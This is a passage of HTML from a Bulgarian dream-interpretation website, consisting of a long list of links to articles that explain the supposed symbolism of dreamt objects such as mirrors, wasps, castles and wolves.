внезапните избухвания</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b0%d0%b1%d0%b8%d1%80%d0%b8%d0%bd%d1%82%d0%b8-%d0%be%d1%82-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7/">Сънувате ли лабиринти от огледала? Разгадайте символиката на саморазсъжденията и изкрив</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8-%d0%bf%d0%be-%d1%81%d1%82%d1%8a%d0%ba%d0%bb%d0%be%d1%82/">Сънувате ли дъждовни капки по стъклото? Разгадайте символиката на сълзите и лич</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b8%d1%89%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли празни пътища? Разгадайте символиката на новите начинания и самотното пътуване</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d0%b4%d0%bd%d0%b5%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли стари дневници? Разгадайте символиката на забравените спомени и неизразените е</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8-%d1%80%d0%b0/">Сънувате ли изоставени автомобили? Разгадайте символиката на забранени пътища и минали възможности</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d1%87%d0%b5%d0%bd%d0%b8-%d0%b2%d0%bb%d0%b0%d0%ba%d0%be%d0%b2%d0%b8-%d0%b2%d0%b0%d0%b3%d0%be%d0%bd%d0%b8/">Сънувате ли разкачени влакови вагони? Разгадайте символиката на непредвидените раздели и нов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0/">Сънувате ли оси? Разгадайте символиката на агресията и защитата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%bf%d0%b5%d0%bb%d1%8f%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли пепелянки? Разгадайте символиката на опасността и изцелението в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d0%b4%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc/">Сънувате ли падащи листа? Открийте символиката на промяната и сезоните в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли счупени огледала? Разгадайте символиката на нещастието и самоотразяването в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8/">Сънувате ли разцъфнали дървета? Открийте символиката на новото начало и растежа в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d1%8a%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8-%d0%ba%d1%83%d0%bf%d0%b8-%d1%81-%d0%bf%d0%bb%d0%be%d0%b4%d0%be%d0%b2%d0%b5/">Сънувате ли препълнени купи с плодове? Разгадайте символиката на изобилието и удовлетворението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%ba%d0%bb%d1%8e%d1%87%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли изгубени ключове? Разгадайте символиката на загубените възможности и тайни в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%88%d0%ba%d0%b0%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли градушката? Разгадайте символиката на неочакваните промени и емоционалните пред</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли счупени календари? Разгадайте символиката на изчезващото време и забравените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%82%d0%b5%d0%b0%d1%82%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d1%81%d1%86%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0/">Сънувате ли празни театрални сцени? Разгадайте символиката на неизразените емоции и пропус</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%87%d0%bd%d0%b8-%d0%b4%d1%8e%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли пясъчни дюни? Разгадайте символиката на променливостта и преходността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%ba%d1%8a%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли закъснение? Разгадайте символиката на стреса и пропуснатите възможности в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли замъци? Разгадайте символиката на властта и защитата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d0%ba%d1%83%d1%82%d0%b8%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли празни кутии? Разгадайте символиката на очакванията и неизпълнените възмож</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b5%d1%82%d1%80%d0%be%d0%bf%d0%be%d0%ba%d0%b0%d0%b7%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли ветропоказатели? Разгадайте символиката на променящите се посоки и решения в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d0%b0%d0%b3%d0%b0%d1%80%d0%b5%d1%82%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли магарета? Разгадайте символиката на упоритостта и трудолюбието в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли танцуващи сенки? Разгадайте символиката на несъзнателните страхове и мистерии</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d1%87%d0%b0%d1%81%d0%be%d0%b2%d0%bd%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли стари часовници? Разгадайте символиката на времето и спомените в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%ba%d1%8a%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изоставени къщи? Разгадайте символиката на спомените и новите начала в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%be%d0%bb%d0%b5%d0%bb%d0%be-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли колело? Разгадайте символиката на цикличността и баланса в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%be%d0%b1%d0%bb%d0%b0%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли дъждовни облаци? Разгадайте символиката на емоционалната буря и възможност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%be%d0%b2%d0%b5-%d0%be%d1%82-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли стълбове от светлина? Разгадайте символиката на надеждата и просветлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли горски пожари? Разгадайте символиката на разрушението и обновлението в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли комети? Разгадайте символиката на неочакваните възможности и просветлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%b8%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли виелица? Разгадайте символиката на хаоса и духовното пречистване в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%80%d0%b5%d0%bb%d1%8f%d1%89%d0%b8-%d1%81%d1%82%d1%80%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли стрелящи стрели? Разгадайте символиката на целеполагането и амбициите в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%83%d0%bd%d0%b8-%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли луни и звезди? Разгадайте символиката на мечтите и подсъзнателните желания в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b5%d1%87%d0%b0%d1%89%d0%b0-%d0%b2%d0%be%d0%b4%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли течаща вода? Открийте символиката на емоционалния поток и промяната в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%bb%d0%be%d0%b4%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли плаващи лодки? Разгадайте символиката на пътешествията и неизвестността в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%8a%d1%81%d1%82%d0%b5%d0%b7%d0%b0%d0%bd%d0%b8%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли състезание? Разгадайте символиката на конкуренцията и развитието в сънищата си!</a></li><li><a href="https://sanovnika.info/%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8%d1%82%d0%b5-%d0%bf%d1%82%d0%b8/">Открийте символиката на летящите птици в сънищата ви: Свобода и вдъхновение или не</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b4%d0%b0-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b2%d1%8a%d1%80%d1%82%d0%b5%d0%bb%d0%b5%d0%b6%d0%ba/">Какво означава да сънувате въртележка? Разгадайте символиката на цикличността и забавлението в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%be%d0%b1%d1%83%d0%b2%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли изгубени обувки? Разгадайте символиката на несигурността и новите пътища в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d1%8f-%d0%b2-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d0%bd%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2/">Сънувате ли цветя в необичайни цветове? Разгадайте символиката на емоционалния спектър и лич</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%82%d1%8a%d0%bc%d0%bd%d0%b5%d0%bd%d0%be-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли затъмнено слънце? Разгадайте символиката на промяната и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%89%d0%b5-%d0%b2%d0%b8-%d0%bf%d0%be%d0%b2%d0%bb%d0%b8%d1%8f%d1%8f%d1%82-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%bf%d0%b8%d0%bb%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bf%d0%b5%d1%80%d0%b0-%d0%b2-%d1%81%d1%8a/">Ще ви повлияят ли разпилените пера в сънищата ви? Открийте тяхната символика и значение</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%bf%d1%80%d0%be%d0%b7%d0%be%d1%80%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли счупени прозорци? Разгадайте символиката на уязвимостта и неочакван</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли водопади? Разгадайте символиката на емоционалните потоци и пречистването</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8-%d1%81%d1%82%d0%b0%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли празни стаи? Открийте символиката на самотата и потенциала в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%bd%d0%b8-%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли странни градове? Открийте символиката на новите светове и приключения в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d1%80%d0%b0%d1%89-%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли разбиращ говор? Разгадайте символиката на комуникацията и взаимното разбиране в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d1%8f%d0%b6%d0%b8%d0%bd%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли паяжини? Открийте символиката на капаните и интригите в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%84%d0%be%d0%b9%d0%b5%d1%80%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли фойерверки? Открийте символиката на внезапните промени и емоционалните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли стълби? Разгадайте символиката на израстването и преходите във вашите сънища</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d1%81%d1%8a%d0%b4%d0%be%d0%b2%d0%b5-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d0%b7/">Сънувате ли счупени съдове? Открийте значението на пречупените връзки и новото начало</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d0%b3%d0%bb%d0%b5%d0%b4%d0%b0%d0%bb%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли огледала? Открийте символиката на отражението и самоанализата в сънищата си</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d1%80%d0%b5%d1%81%d0%b5%d1%87%d0%b5%d0%bd/">Какво означава, ако сънувате пресечена граница? Разкрийте символиката на препятствията и новите начала</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%bd%d0%b0%d0%b2%d0%b0%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2/">Сънувате ли карнавал? Разгадайте символиката на празничния хаос и свободата в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d0%bb%d0%b0%d0%ba-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8%d0%ba/">Сънувате ли влак? Разгадайте символиката на пътуването и съдбата в сънищата си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли пеперуди? Открийте символиката на трансформацията и красотата в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%8a%d0%bb%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb%d0%b8/">Сънувате ли вълци? Разгадайте символиката на инстинктите и лидерството в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be%d0%bb/">Сънувате ли балони? Разгадайте символиката на лекотата и емоционалната свобода в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d0%b8%d1%89%d0%b5%d0%bd-%d1%82%d0%b5%d1%80%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">&#8211; Сънувате ли летищен терминал? Разгадайте символиката на заминаванията и завръщанията</a></li><li><a href="https://sanovnika.info/%d1%82%d0%b0%d0%b9%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b0%d0%b4-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d0%bd%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b7%d0%b5%d0%bc%d0%b8%d1%8f-%d0%ba%d0%b0/">Тайните зад сънуването на подземия: Какво означава да се губите в дълбините на сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%8a%d1%80%d1%82%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли къртици? Разгадайте символиката на тайните и скритото познание в 